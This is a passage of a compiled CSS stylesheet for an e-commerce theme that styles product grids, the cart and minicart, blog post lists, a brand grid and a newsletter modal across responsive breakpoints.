  .product-info-main .product__social-share .social-share__action .label,
  .product-options-bottom .product__social-share .social-share__action .label {
    display: inline-block;
  }
  .product-info-main .product__social-share .social-share__action .icon:before,
  .product-options-bottom .product__social-share .social-share__action .icon:before {
    margin-right: 10px;
  }
  .product-info-main .product-social-links .product__social-share .social-share__action .icon:before,
  .product-options-bottom .product-social-links .product__social-share .social-share__action .icon:before {
    margin-right: 0;
  }
  .product-info-main .page-title-wrapper .product__social-share .social-share__action,
  .product-options-bottom .page-title-wrapper .product__social-share .social-share__action {
    padding: 0;
  }
  .product-info-main .page-title-wrapper .product__social-share .social-share__action .label,
  .product-options-bottom .page-title-wrapper .product__social-share .social-share__action .label {
    display: none;
  }
  .product-info-main .page-title-wrapper .product__social-share .social-share__action .icon:before,
  .product-options-bottom .page-title-wrapper .product__social-share .social-share__action .icon:before {
    margin-right: 0;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist {
    display: flex;
    width: auto;
    height: auto;
    padding: 0 10px;
    align-items: center;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist span,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist span {
    display: inline-block;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist:before,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist:before {
    top: 0;
    margin-right: 10px;
  }
  .product-info-main .product-add-form .box-tocart.actions--right-to-cart,
  .product-options-bottom .product-add-form .box-tocart.actions--right-to-cart {
    margin-bottom: 25px;
  }
  .product-info-main .product-social-links,
  .product-options-bottom .product-social-links {
    text-align: center;
  }
  .product-add-form {
    margin-bottom: 28px;
  }
  .product-add-form form {
    text-align: center;
  }
  .product-add-form .product-options-bottom {
    text-align: center;
  }
  .page-product-configurable .product-add-form form,
  .page-product-downloadable .product-add-form form {
    text-align: left;
  }
  .product-options-bottom {
    position: relative;
  }
  .product-options-bottom .price-box {
    margin-right: 0;
    flex-flow: column;
  }
  .product-options-bottom .box-tocart,
  .product-options-bottom .actions--right-to-cart {
    margin-bottom: 28px;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart {
    margin-right: 0;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .product-addto-links span,
  .product-options-bottom .box-tocart.actions--right-to-cart .action.towishlist span {
    display: inline-block;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions {
    display: block;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action {
    /*&.tocompare,*/
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist {
    display: flex;
    width: auto;
    height: auto;
    padding: 0 10px;
    align-items: center;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist:before {
    top: 0;
    margin-right: 10px;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.tocart {
    margin-bottom: 25px;
  }
  .products-grid__layout-2:where(.grid,
        .products-grid).product-columns-s-2 .product-item .product-item-details {
    position: static;
    padding-right: 0;
  }
  .products-grid__layout-2:where(.grid,
        .products-grid).product-columns-s-2 .product-item .product-item-details .actions-secondary {
    position: absolute;
    right: 0;
    top: 0;
    margin-top: 0;
    z-index: 2;
    padding: 9px;
  }
  .product-item-details.-footer .product-item-actions .actions-primary {
    flex-flow: column;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .login-container .block {
    padding: 35px 25px;
  }
  .form.password.reset .actions-toolbar > .secondary,
  .form.send.confirmation .actions-toolbar > .secondary,
  .form.password.forget .actions-toolbar > .secondary,
  .form.create.account .actions-toolbar > .secondary {
    margin: 35px -25px -35px -25px;
  }
  .ox-slideout .filters-slideout-content {
    padding: 25px;
  }
  .review-fields-wrapper,
  .fieldset > .review-field-ratings.field:not(.choice),
  .review-field-ratings {
    padding: 25px;
  }
  .review-field-ratings .review-field-rating .label,
  .review-field-ratings .review-field-rating .control {
    display: block;
    float: none;
  }
  .review-field-ratings .review-field-rating .control:not(:last-child) {
    margin-bottom: 10px;
  }
  .review-field-ratings .review-field-rating .label {
    padding-bottom: 5px;
  }
  .wishlist-index-index .product-item {
    width: 100%;
  }
}
@media all and (min-width: 640px) {
  .abs-blocks-2columns-s {
    width: 48.8%;
  }
  .abs-reset-left-margin-desktop-s,
  .column:not(.sidebar-main) .multicheckout .actions-toolbar,
  .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
    margin-left: 0;
  }
  .abs-margin-for-forms-desktop-s {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop-s {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop-s:before,
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:before,
  .multicheckout .block-billing:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop-s,
  .multicheckout .block-shipping .box,
  .multicheckout .block-billing .box-billing-address,
  .multicheckout .block-billing .box-billing-method {
    box-sizing: border-box;
  }
  .title-and-link {
    margin-top: 60px;
    margin-bottom: 50px;
  }
  .title-and-link > h2 {
    margin: 0 30px 0 0;
  }
  h1.huge,
  .h1.huge,
  h1.big,
  .h1.big {
    font-size: 60px;
  }
  h1.huge-7vw,
  .h1.huge-7vw {
    font-size: 7vw;
  }
  h1.huge-6vw,
  .h1.huge-6vw {
    font-size: 6.5vw;
  }
  h1.huge-5vw,
  .h1.huge-5vw {
    font-size: 5vw;
  }
  h2.big,
  .h2.big {
    font-size: 60px;
  }
  h2.huge,
  .h2.huge {
    font-size: 72px;
  }
  h2.huge-5vw,
  .h2.huge-5vw {
    font-size: 5vw;
  }
  h2.huge-6vw,
  .h2.huge-6vw {
    font-size: 6.3vw;
  }
  h2.huge-7vw,
  .h2.huge-7vw {
    font-size: 7vw;
  }
  h2.big,
  .h2.big,
  h2.huge,
  .h2.huge,
  h2.huge-5vw,
  .h2.huge-5vw,
  h2.huge-6vw,
  .h2.huge-6vw,
  h2.huge-7vw,
  .h2.huge-7vw {
    line-height: 0.9;
  }
  .ox-border-s {
    border: 7px solid white;
  }
  .ox-margin-sm {
    margin-bottom: 30px;
  }
  .ox-margin-sm-no {
    margin-bottom: 0;
  }
  .responsive-padding-1 {
    padding: 20px;
  }
  .ui-dialog.popup {
    width: 420px;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap .actions .action.search,
  .ox-slideout .header__search-wrapper form .actions .action.search {
    padding: 0 30px;
    min-width: 180px;
  }
  .header-banner .ox-overlay-close-btn {
    top: 50%;
    right: 4px;
    transform: translateY(-50%);
  }
  .std .ox-banner.big-border,
  .ox-banner.big-border {
    border: 30px solid;
  }
  .std .ox-banner.ox-banner-stores,
  .ox-banner.ox-banner-stores {
    margin-top: 50px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title,
  .ox-banner.ox-banner-stores .ox-banner-container .title {
    margin-top: -70px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title.huge,
  .ox-banner.ox-banner-stores .ox-banner-container .title.huge {
    margin-top: -80px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title.xxl,
  .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    margin-top: -80px;
    font-size: 90px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .text,
  .ox-banner.ox-banner-stores .ox-banner-container .text {
    font-size: 18px;
    margin-top: 40px;
    padding: 10px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container.bottom,
  .ox-banner.ox-banner-stores .ox-banner-container.bottom {
    padding: 55px;
  }
  .ox-banner-animated-text.ox-banner-big .ox-banner-animated-container .animation-wrapper {
    margin-top: 0;
  }
  .ox-banner-animated-text.ox-banner-big span.text {
    font-size: 42px;
    line-height: 42px;
  }
  .ox-banner-animated-text.ox-banner-big .link {
    line-height: 35px;
    padding: 0 11px;
    color: #000;
    font-size: 16px;
    font-weight: 800;
    text-transform: uppercase;
  }
  .ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-wrapper.animation-text:first-child {
    margin-top: 0;
  }
  .ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-link + .animation-text {
    margin-top: 14px;
  }
  .ox-banner-animated-text.ox-banner-huge span.text {
    font-size: 30px;
    line-height: 30px;
  }
  .ox-banner-animated-text.ox-banner-huge .link {
    font-weight: 800;
    text-transform: uppercase;
  }
  .page-layout-1column-fullwidth.blog-page .page-main {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-layout-1column-fullwidth.blog-post-view .page-main {
    padding: 40px 0 80px 0;
  }
  .post-view .post-nextprev-hld .nextprev-link {
    max-width: 50%;
  }
  .post-view .post-nextprev-hld .prev-link {
    padding-right: 15px;
  }
  .post-view .post-nextprev-hld .prev-link + .next-link {
    padding-left: 15px;
  }
  .post-view .post-nextprev-hld {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .post-view .post-nextprev-hld .next-link {
    text-align: left;
  }
  .post-view .post-nextprev-hld .prev-link + .next-link {
    text-align: right;
    margin-right: 0;
    margin-top: 0;
  }
  .post-view .post-nextprev-hld .nextprev-link {
    max-width: 80%;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .data.item.content .related > .post-list {
    margin-top: 10px;
  }
  .post-list.columns-4 article.post-style--image-top,
  .post-list.columns-3 article.post-style--image-top,
  .post-list.columns-2 article.post-style--image-top {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .post-list.blog-list--image-top.columns-4 article,
  .post-list.blog-list--image-top.columns-3 article,
  .post-list.blog-list--image-top.columns-2 article {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .post-list.-list-view article {
    margin-bottom: 25px;
    display: flex;
    flex-wrap: wrap;
  }
  .post-list.-list-view article .post-image-wrapper,
  .post-list.-list-view article .post-content {
    justify-content: center;
    display: flex;
    flex-flow: column;
    position: relative;
    width: 100%;
  }
  .post-list.-list-view article .post-content {
    flex: 0 0 65%;
    max-width: 65%;
    padding-left: 30px;
  }
  .post-list.-list-view article .post-title {
    margin-bottom: 0;
  }
  .post-list.-list-view article .post-image-wrapper {
    flex: 0 0 35%;
    max-width: 35%;
    margin-bottom: 0;
  }
  .post-list.-list-view article .post-image-wrapper .post-posed-date {
    right: 0;
    left: auto;
  }
  .post-list.-list-view article .post-image-wrapper img {
    display: block;
    margin-left: auto;
    height: 100%;
    object-fit: cover;
  }
  .post-list.blog-style-modern article.post-style--image-left,
  .post-list.blog-style-modern.blog-list--image-left article {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper,
  .post-list.blog-style-modern article.post-style--image-left .post-content,
  .post-list.blog-style-modern.blog-list--image-left article .post-content {
    -ms-flex-pack: center;
    justify-content: center;
    display: -ms-flexbox;
    display: flex;
    flex-flow: column;
    -ms-flex-direction: column;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    position: relative;
    width: 100%;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-content,
  .post-list.blog-style-modern.blog-list--image-left article .post-content {
    padding-left: 60px;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper {
    margin-bottom: 0;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper .post-posed-date,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper .post-posed-date {
    right: 0;
    left: auto;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper img,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper img {
    display: block;
    margin-left: auto;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top {
    display: block;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-content {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-left: 0;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 34px;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper img {
    margin-left: 0;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--overlay .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-image-wrapper {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    position: absolute;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--overlay article .post-content,
  .post-list.blog-style-modern article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .post-list.blog-style-modern.blog-list--above-image article .post-content {
    padding: 50px;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-cats {
    --cols-s: calc(33.33333333%);
  }
  .ox-cat {
    --cols: var(--cols-s);
  }
  .modal-popup .modal-footer button,
  .modal-popup .modal-footer .action-primary {
    min-width: 120px;
  }
  .ox-brand-grid__container.columns-m-10 .ox-brand__item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-brand-grid__container.columns-m-9 .ox-brand__item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-brand-grid__container.columns-m-8 .ox-brand__item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-brand-grid__container.columns-m-7 .ox-brand__item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-brand-grid__container.columns-m-6 .ox-brand__item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-brand-grid__container.columns-m-5 .ox-brand__item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-brand-grid__container.columns-m-4 .ox-brand__item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-brand-grid__container.columns-m-3 .ox-brand__item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-brand-grid__container.columns-m-2 .ox-brand__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-brand-grid__container.columns-m-1 .ox-brand__item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-carousel .ox-slide-item .title.big {
    font-size: 60px;
  }
  .ox-carousel .ox-slide-item .title.huge {
    font-size: 72px;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw {
    font-size: 6.3vw;
  }
  .ox-carousel .ox-slide-item .title.huge-7vw {
    font-size: 7vw;
  }
  .ox-carousel .ox-slide-item .title.big,
  .ox-carousel .ox-slide-item .title.huge {
    line-height: 0.9;
    margin-left: -4px;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw,
  .ox-carousel .ox-slide-item .title.huge-7vw {
    line-height: 0.9;
    margin-left: -6px;
  }
  .circle-pulse-wrapper {
    transform: scale(1);
  }
  .circle-pulse-img {
    top: -25px;
    right: -25px;
  }
  .ox-unlock-newsletter .-form-wrapper {
    z-index: 2;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.2s ease;
  }
  .ox-unlock-newsletter:hover .-form-wrapper {
    width: 70%;
  }
  .ox-newsletter-modal__container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    height: 100%;
  }
  .ox-newsletter-modal.modal-popup {
    overflow: hidden;
  }
  .ox-newsletter-modal .-columns .col {
    padding: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-newsletter-modal .-columns .-content {
    max-height: calc(100vh - 40px);
    overflow-y: auto;
  }
  .ox-newsletter-modal .-columns-right .-image {
    order: 2;
  }
  .ox-newsletter-modal .-content {
    height: 100%;
    display: flex;
    flex-direction: column;
  }
  .page-layout-1column-fullwidth .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item,
  .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-6 .products-grid .product-item,
  .block.widget.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-5 .products-grid .product-item,
  .block.widget.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-4 .products-grid .product-item,
  .block.widget.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-3 .products-grid .product-item,
  .block.widget.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-2 .products-grid .product-item,
  .block.widget.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget .product-item,
  .page-layout-3columns .block.widget .product-item,
  .page-layout-1column .block.widget .product-item,
  .block.widget .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-6 .product-item,
  .page-layout-1column .block.widget.product-columns-m-6 .product-item,
  .block.widget.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-5 .product-item,
  .page-layout-1column .block.widget.product-columns-m-5 .product-item,
  .block.widget.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-4 .product-item,
  .page-layout-1column .block.widget.product-columns-m-4 .product-item,
  .block.widget.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-3 .product-item,
  .page-layout-1column .block.widget.product-columns-m-3 .product-item,
  .block.widget.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-2 .product-item,
  .page-layout-1column .block.widget.product-columns-m-2 .product-item,
  .block.widget.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-1 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-1 .product-item,
  .page-layout-1column .block.widget.product-columns-m-1 .product-item,
  .block.widget.product-columns-m-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .column .block-addbysku .action.remove {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #000000;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-top: 2px;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:visited {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:active {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover,
  .column .block-addbysku .action.remove:active,
  .column .block-addbysku .action.remove:focus {
    background: none;
    border: 0;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    color: #000000;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .multicheckout.address.form .col.address select {
    width: auto;
    max-width: 300px;
  }
  .cart-empty-big-text {
    color: #333333;
    font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
    font-weight: 800;
    line-height: 1.1;
    font-size: 4.8rem;
    margin-top: 0rem;
    margin-bottom: 2rem;
    margin-bottom: 40px;
  }
  .cart-empty .empty-cart-icon {
    margin-bottom: 40px;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper .item-actions td {
    text-align: right;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 30px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: middle;
    white-space: normal;
    width: 99%;
  }
  .cart.table-wrapper .item-actions .actions-toolbar {
    text-align: left;
  }
  .cart.main.actions .action {
    margin-bottom: 10px;
  }
  .minicart-wrapper .action.showcart {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart.active {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart svg {
    margin-right: 10px;
    flex-shrink: 0;
  }
  .minicart-wrapper .action.showcart .text {
    position: static;
  }
  .minicart-wrapper .action.showcart span {
    display: inline-block;
    line-height: 12px;
    -webkit-transform: translateZ(0);
  }
  .minicart-wrapper .action.showcart span.qty {
    margin: 0 0 0 11px;
    padding: 0 0 0 11px;
    border-left: 1px solid #000;
    border-left-color: rgba(0, 0, 0, 0.21);
  }
  .minicart-btn__icon--hide:not(.minicart-btn--minimal) .action.showcart svg {
    display: none;
  }
  .products-grid .product-item {
    margin-bottom: 30px;
  }
  .products-grid .product-item-actions {
    margin: 0 0;
  }
  .product-item-actions .actions-primary + .actions-secondary > * {
    white-space: normal;
  }
  .products-list .product-grid__image-wrapper {
    max-width: 35%;
    margin-right: 30px;
  }
  .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .products-grid.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
